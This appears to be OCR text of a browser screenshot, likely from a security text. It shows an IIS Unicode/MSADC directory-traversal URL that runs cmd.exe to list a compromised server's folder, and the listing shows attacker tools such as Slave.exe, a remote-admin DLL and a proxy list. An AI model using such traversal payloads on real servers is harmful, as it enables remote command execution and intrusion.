 http:// /MSADC/..%5c..%5c..%5c..%5cwinnt/system32/c...
File Edit View Favorites Tools Help
Back Search Favorites Media
Address %63winnt/system32/cmd.exe?/c+dir+/od+c:\winnt\system32\sysstat Go Links
Directory of c:\winnt\system32\sysstat
01/07/99 02:20a 90,112 Sysinfo.dll
01/15/99 01:54p 0 unicod_look
01/15/99 01:54p 0 unicod_ready
04/18/99 08:50p 29,100 unicodbag.txt
10/18/00 04:23p 22,016 TeamScan32.exe
02/20/01 07:21p 15,045 Nick.txt
08/22/01 07:38p 562,176 Statistics.exe
08/17/02 12:52p 1,127 proxylist.txt
08/18/02 11:36a 221 servers.ini
08/23/02 03:49p 6,608 cl0ne.dll
08/23/02 04:07p 26,700 sc.drv
08/23/02 04:38p 467 wm.drv
08/23/02 06:02p 25,500 sl.drv
08/23/02 06:03p 33,110 bl.drv
08/23/02 06:20p 14,700 mn.drv
08/23/02 06:35p 2,782 copy
09/28/02 02:26p 3,617 dw.drv
10/05/02 01:26a 18,432 uninstall_slave.exe
10/06/02 02:27a 80,114 Slave.exe
10/06/02 02:35a 29,408 raddrv.dll
10/06/02 02:36a 90,112 AdmDll.dll